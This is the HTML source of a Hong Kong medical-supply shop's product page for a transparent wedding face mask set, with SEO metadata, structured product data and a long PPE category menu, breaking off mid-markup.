				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

				
<meta property="og:type" content="product"/>
<meta property="og:title" content="結婚親友【透明口罩】【團購套裝】"/>
<meta property="og:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-1000x1000.jpeg"/>
<meta property="og:url" content="https://www.healthbuynow.com/wedding-transparent-mask"/>
<meta property="og:description" content="結婚親友【透明口罩】，香港品牌透明口罩，防霧抗菌口罩，專供TVB用口罩，司儀透明口罩，節目主持透明口罩，綜藝電視劇透明口罩，透明口罩 TVB口罩，萬千星輝頒獎禮透明口罩，東張西望口罩，全透明口罩微笑口罩，禮儀口罩讀唇口罩，高清全透明口罩，獨立包裝透明口罩，婚禮透明口罩，透明口罩-結婚，高清透明口罩，透明口罩批發商，大型媒體公司透明口罩，香港製造口罩，婚禮主持透明口罩，Healthbuynow口罩批發商，酒店專用透明口罩，結婚親友【透明口罩】【團購套裝】，透明口罩現貨"/>
<meta property="product:price:amount" content="50"/>
<meta property="product:price:currency" content="HKD"/>
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="結婚親友【透明口罩】【團購套裝】" />
<meta name="twitter:description" content="結婚親友【透明口罩】，香港品牌透明口罩，防霧抗菌口罩，專供TVB用口罩，司儀透明口罩，節目主持透明口罩，綜藝電視劇透明口罩，透明口罩 TVB口罩，萬千星輝頒獎禮透明口罩，東張西望口罩，全透明口罩微笑口罩，禮儀口罩讀唇口罩，高清全透明口罩，獨立包裝透明口罩，婚禮透明口罩，透明口罩-結婚，高清透明口罩，透明口罩批發商，大型媒體公司透明口罩，香港製造口罩，婚禮主持透明口罩，Healthbuynow口罩批發商，酒店專用透明口罩，結婚親友【透明口罩】【團購套裝】，透明口罩現貨" />
<meta name="twitter:image" content="https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-1000x1000.jpeg" />
<meta name="twitter:label1" content="Price">
<meta name="twitter:data1" content="50">
<meta name="twitter:label2" content="Currency">
<meta name="twitter:data2" content="HKD">
 
				
				 
<script type="application/ld+json">
				{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商",
				  "url" : "https://www.healthbuynow.com/",
				  "logo" : "https://www.healthbuynow.com/image/catalog/logo/healthbuynow-trademark-2.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "2809 2832",
					  "contactType" : "customer service"
					} ] }
				</script>
				 				
			

                                     
                 
                
                                     
                 
                
                                     
                    <script type="application/ld+json">{"@context": "http://schema.org/","@type": "Product","name": "結婚親友【透明口罩】【團購套裝】","image": ["https://www.healthbuynow.com/image/cache/catalog/productds1/wedding-transparent-mask-1000x1000.jpeg","https://www.healthbuynow.com/image/cache/catalog/productds1/1110000-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/productds1/220000-1000x1000.png","https://www.healthbuynow.com/image/cache/catalog/productds1/550000-1000x1000.png" ],"description": "結婚親友【透明口罩】，香港品牌透明口罩，防霧抗菌口罩，專供TVB用口罩，司儀透明口罩，節目主持透明口罩，綜藝電視劇透明口罩，透明口罩 TVB口罩，萬千星輝頒獎禮透明口罩，東張西望口罩，全透明口罩微笑口罩，禮儀口罩讀唇口罩，高清全透明口罩，獨立包裝透明口罩，婚禮透明口罩，透明口罩-結婚，高清透明口罩，透明口罩批發商，大型媒體公司透明口罩，香港製造口罩，婚禮主持透明口罩，Healthbuynow口罩批發商，酒店專用透明口罩，結婚親友【透明口罩】【團購套裝】，透明口罩現貨","productID": "241","sku": "241","mpn": "241","brand": { "@type": "Thing", "name": "Healthbuynow" },"offers": {"@type": "Offer", "priceCurrency": "HKD", "price": "50.00","availability": "http://schema.org/InStock", "url":"https://www.healthbuynow.com/wedding-transparent-mask" }}</script> 
                     
                    <script type="application/ld+json">{"@context": "http://schema.org/","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem", "position": 1, "name": "Home", "item": "https://www.healthbuynow.com/" },{"@type": "ListItem", "position": 2, "name": "結婚親友【透明口罩】【團購套裝】", "item": "https://www.healthbuynow.com/wedding-transparent-mask" } ]}</script> 
                     
                				
</head>
<body class="">

            <!-- Mobikul code -->
                        


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a><span class="links-text">歡迎光臨 Healthbuynow ™ 【出口批發零售】</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a><span class="links-text">購物滿 $990 免運費</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
              <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://www.healthbuynow.com/news" ><span class="links-text">防疫消息</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://www.healthbuynow.com/howtobuy" ><span class="links-text">如何訂購</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://www.healthbuynow.com/partners" ><span class="links-text">商務合作</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://www.healthbuynow.com/payment" ><span class="links-text">付款方式</span></a>
            </li>

          </ul>
  </div>
</div>
     <div class="third-menu">  <div class="top-menu top-menu-286">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a><span class="links-text">聯絡電話 : +852 2809 2832</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://wa.me/85294842018" ><span class="links-text">Whatsapp : +852 9484 2018</span></a>
            </li>

          </ul>
  </div>
</div>
  </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.healthbuynow.com/">
            <img src="https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/final-hbn-logo2-doctor2-686x208.png 2x" width="686" height="208" alt="Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商" title="Healthbuynow 流感快速測試/手套/醫療用品/PPE供應商"/>
          </a>
              </div>
    </div>
                <div id="main-menu-2" class="main-menu main-menu-64">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu " >
                              <a href="https://www.healthbuynow.com/login/login"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">登入/註冊</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba884766" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6967aba884766">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-2 drop-menu">
                  <a href="javascript:open_login_popup()" ><span class="links-text">登入</span></a>
            </li>

                                        <li class="menu-item main-menu-item-3 drop-menu">
                  <a href="javascript:open_register_popup()" ><span class="links-text">註冊</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
                              <a href="https://www.healthbuynow.com/account"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">我的賬戶</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba8847b9" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6967aba8847b9">
              <ul class="j-menu">
                                        <li class="menu-item main-menu-item-5 drop-menu">
                  <a href="https://www.healthbuynow.com/account" ><span class="links-text">我的賬戶</span></a>
            </li>

                                        <li class="menu-item main-menu-item-6 drop-menu">
                  <a href="https://www.healthbuynow.com/logout" ><span class="links-text">登出</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
        </ul>
  </div>

        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">所有</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>所有</a></li>
                            <li data-category_id="109" class=" category-level-1"><a>3M</a></li>
        
          <li data-category_id="225" class=" category-level-1"><a>3M 口罩</a></li>
        
          <li data-category_id="256" class=" category-level-1"><a>保健品</a></li>
        
          <li data-category_id="78" class=" category-level-1"><a>保護衣</a></li>
        
          <li data-category_id="253" class=" category-level-1"><a>個人健康/皮膚護理</a></li>
        
          <li data-category_id="254" class=" category-level-1"><a>傷口護理 / 生理鹽水</a></li>
        
          <li data-category_id="152" class=" category-level-1"><a>口罩</a></li>
        
          <li data-category_id="231" class=" category-level-1"><a>台灣快測包</a></li>
        
          <li data-category_id="259" class=" category-level-1"><a>呼吸道/COVID測試劑盒</a></li>
        
          <li data-category_id="103" class=" category-level-1"><a>急救用品</a></li>
        
          <li data-category_id="79" class=" category-level-1"><a>手套</a></li>
        
          <li data-category_id="135" class=" category-level-1"><a>手套應用</a></li>
        
          <li data-category_id="252" class=" category-level-1"><a>手術用品</a></li>
        
          <li data-category_id="196" class=" category-level-1"><a>手部防護系列</a></li>
        
          <li data-category_id="250" class=" category-level-1"><a>敷料</a></li>
        
          <li data-category_id="233" class=" category-level-1"><a>新冠病毒抗原測試包基本套裝</a></li>
        
          <li data-category_id="115" class=" category-level-1"><a>活動</a></li>
        
          <li data-category_id="90" class=" category-level-1"><a>派對防疫用品</a></li>
        
          <li data-category_id="61" class=" category-level-1"><a>消毒用品</a></li>
        
          <li data-category_id="64" class=" category-level-1"><a>測溫儀</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>熱賣防疫用品</a></li>
        
          <li data-category_id="141" class=" category-level-1"><a>特價批發開倉</a></li>
        
          <li data-category_id="245" class=" category-level-1"><a>萬聖節防疫用品</a></li>
        
          <li data-category_id="104" class=" category-level-1"><a>行業</a></li>
        
          <li data-category_id="263" class=" category-level-1"><a>補健營養品</a></li>
        
          <li data-category_id="84" class=" category-level-1"><a>護目鏡</a></li>
        
          <li data-category_id="112" class=" category-level-1"><a>透明口罩【獨立購買】</a></li>
        
          <li data-category_id="255" class=" category-level-1"><a>醫用及診所產品</a></li>
        
          <li data-category_id="227" class=" category-level-1"><a>醫療儀器</a></li>
        
          <li data-category_id="251" class=" category-level-1"><a>針筒及針咀</a></li>
        
          <li data-category_id="98" class=" category-level-1"><a>防疫優惠套餐</a></li>
        
          <li data-category_id="66" class=" category-level-1"><a>防疫解決方案</a></li>
        
          <li data-category_id="118" class=" category-level-1"><a>防疫配件</a></li>
        
          <li data-category_id="151" class=" category-level-1"><a>面罩</a></li>
        
          <li data-category_id="166" class=" category-level-1"><a>鞋套</a></li>
        
          <li data-category_id="150" class=" category-level-1"><a>頭套</a></li>
        
          <li data-category_id="167" class=" category-level-1"><a>飛行衣【成人版】</a></li>
        
          <li data-category_id="246" class=" category-level-1"><a>測試套裝</a></li>
        
          <li data-category_id="249" class=" category-level-1"><a>美容</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="新冠測試包、保護衣、口罩、手套、防護衣..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://www.healthbuynow.com/product-search?search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="載入中..." class="dropdown-toggle cart-heading" href="https://www.healthbuynow.com/cart">
        <span id="cart-total">0 件商品 - HK$0</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">您的購物籃內沒有商品！</p>
      </li>
          </ul>
  </div>
</div>

          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " >
                              <a href="/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">熱賣</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba883757" ><i class="fa fa-plus"></i></span>
                          </a>
                                                    <div class="dropdown-menu j-dropdown " id="collapse-6967aba883757">
                    <div id="flyout-menu-6964ae2be500a" class="flyout-menu flyout-menu-7">
    <ul class="j-menu">            <li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
                              <a href="https://www.healthbuynow.com/covid-flu-tester/" >
              <span class="links-text">甲乙型流感<br>新冠病毒測試</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
                              <a href="https://www.healthbuynow.com/pet-test/" >
              <span class="links-text">寵物醫療</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
                              <a href="https://www.healthbuynow.com/school-ppe" >
              <span class="links-text">學校防疫</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/protective-clothes/" >
              <span class="links-text">保護衣</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/gun-XD-05" >
              <span class="links-text">消毒槍</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-17 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/face-ppe/" >
              <span class="links-text">面罩</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-18 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/head-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">頭套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba84a6ba" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6967aba84a6ba">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c170">
                  <a href="https://www.healthbuynow.com/head-ppe/protective-hats/" ><span class="links-text">防疫帽</span><span class="count-badge ">2</span></a>
            </li>

                                        <li class="menu-item menu-item-c169">
                  <a href="https://www.healthbuynow.com/head-ppe/headgear/" ><span class="links-text">頭套</span><span class="count-badge ">2</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-19 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/Disinfection-supplies/" >
              <span class="links-text">消毒水</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-20 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/footgear/" >
              <span class="links-text">鞋套</span>
                          </a>
                        </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-21 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/protective-glasses/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">眼罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba84a756" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6967aba84a756">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c194">
                  <a href="https://www.healthbuynow.com/protective-glasses/3m-goggles/" ><span class="links-text">3M護目鏡</span><span class="count-badge ">18</span></a>
            </li>

                                        <li class="menu-item menu-item-c193">
                  <a href="https://www.healthbuynow.com/protective-glasses/protective-eyewear/" ><span class="links-text">密封式護眼鏡</span><span class="count-badge ">5</span></a>
            </li>

                                        <li class="menu-item menu-item-c195">
                  <a href="https://www.healthbuynow.com/protective-glasses/hbn-goggles/" ><span class="links-text">民用眼罩</span><span class="count-badge ">10</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-22 multi-level dropdown " >
                              <a href="https://www.healthbuynow.com/gloves/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">手套</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba84a7c2" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-6967aba84a7c2">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c91 dropdown">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/"   class="dropdown-toggle" data-toggle="dropdown" >
          <span class="links-text">丁晴手套</span><span class="count-badge ">20</span>
          <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba84a7e8"><i class="fa fa-plus"></i></span>
        </a>
           <div class="dropdown-menu j-dropdown" id="collapse-6967aba84a7e8">
       <ul class="j-menu">
                          <li class="menu-item menu-item-c202">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/sensitive-nitrileglove/" ><span class="links-text">低敏丁晴手套</span><span class="count-badge ">2</span></a>
            </li>

                          <li class="menu-item menu-item-c204">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/nitrile-gloves-kids/" ><span class="links-text">小童丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                          <li class="menu-item menu-item-c201">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/sensitive-nitrilegloves/" ><span class="links-text">粉色丁晴手套</span><span class="count-badge ">4</span></a>
            </li>

                          <li class="menu-item menu-item-c203">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/purple-nitrilegloves/" ><span class="links-text">紫色丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                          <li class="menu-item menu-item-c197">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/nitrile-gloves-blue/" ><span class="links-text">藍色丁晴手套</span><span class="count-badge ">7</span></a>
            </li>

                          <li class="menu-item menu-item-c198">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/black-nitrilegloves/" ><span class="links-text">黑色丁晴手套</span><span class="count-badge ">2</span></a>
            </li>

                          <li class="menu-item menu-item-c219">
                  <a href="https://www.healthbuynow.com/gloves/Nitrileglove/long-gloves/" ><span class="links-text">加長丁晴手套</span><span class="count-badge ">1</span></a>
            </li>

                </ul>
     </div>
      </li>

                                        <li class="menu-item menu-item-c218">
                  <a href="https://www.healthbuynow.com/gloves/long-nitrile-glove/" ><span class="links-text">加長手套</span><span class="count-badge ">1</span></a>
            </li>

                                        <li class="menu-item menu-item-c229">
                  <a href="https://www.healthbuynow.com/gloves/sleeve/" ><span class="links-text">手袖</span><span class="count-badge count-zero ">0</span></a>
            </li>

                                        <li class="menu-item menu-item-c97">
                  <a href="https://www.healthbuynow.com/gloves/latex-gloves-disposable/" ><span class="links-text">乳膠手套</span><span class="count-badge ">8</span></a>
            </li>

                                        <li class="menu-item menu-item-c94">
                  <a href="https://www.healthbuynow.com/gloves/PVC-Glove/" ><span class="links-text">PVC 手套</span><span class="count-badge ">2</span></a>
            </li>

                                        <li class="menu-item menu-item-c209">
                  <a href="https://www.healthbuynow.com/gloves/disposible-sensitive-gloves/" ><span class="links-text">低敏手套</span><span class="count-badge count-zero ">0</span></a>
            </li>

                                        <li class="menu-item menu-item-c140">
                  <a href="https://www.healthbuynow.com/gloves/clean-rubber-gloves/" ><span class="links-text">清潔膠手套</span><span class="count-badge ">1</span></a>
            </li>

                                        <li class="menu-item menu-item-c138">
                  <a href="https://www.healthbuynow.com/gloves/finger-cot/" ><span class="links-text">手指套</span><span class="count-badge ">3</span></a>
            </li>

                                        <li class="menu-item menu-item-c133">
                  <a href="https://www.healthbuynow.com/gloves/gloves-application/" ><span class="links-text">手套應用</span><span class="count-badge ">4</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item flyout-menu-item flyout-menu-item-23 dropdown mega-menu " >
                              <a href="https://www.healthbuynow.com/facemask/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">口罩</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6967aba84a936" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6967aba84a936">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-404">
          <div class="title module-title"><div  class="home-h2title">口罩種類</div></div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text"><div class="h3-title">所有口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-facemask/" >
        <span class="links-text"><div class="h3-title">3M 口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text"><div class="h3-title">成人口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/Middle-child-mask/" >
        <span class="links-text"><div class="h3-title">中童口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/Masks-toddlers/" >
        <span class="links-text"><div class="h3-title">幼童口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a>
        <span class="links-text"><div class="h3-title">Level 3口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a>
        <span class="links-text"><div class="h3-title">潮流彩系口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text"><div class="h3-title">透明口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text"><div class="h3-title">香港口罩</div></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text"><div class="h3-title">日本口罩</div></span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-308 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">HBN 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hbn-all-600x600.png 2x"  alt="Healthbuynow 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                均有BFE ≥ 99%, PFE ≥&nbsp; 99%
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-319 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">成人口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/成人口罩menu-600x600.png 2x"  alt="成人 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                成人口罩均屬成本企業採購<br>
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-318 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">中童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/teen-facemask-600x600.png 2x"  alt="Healthbuynow 中童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                中童口罩適合6歲-15歲中童
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Middle-child-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-313 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">幼童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/small-facemask-600x600.png 2x"  alt="幼童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                產品包括0-3歲幼童口罩。
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Masks-toddlers/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-322 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">Lv 3 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3lv-facemask-600x600.png 2x"  alt="Lv 3 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                Level 3 口罩，BFE&nbsp;<span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%，PFE&nbsp;</span><span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%，VFE&nbsp;</span><span style="color: rgb(32, 33, 36); font-family: arial, sans-serif;">≥ 99%。高防護質素保證</span>
              </div>
              <div class="block-footer"><a class="btn" href="" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-402 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M 口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-500x305.png 2x"  alt="3M 口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                3M 高防護及防疫用品，包括3M 8201、N95等。現貨批發
              </div>
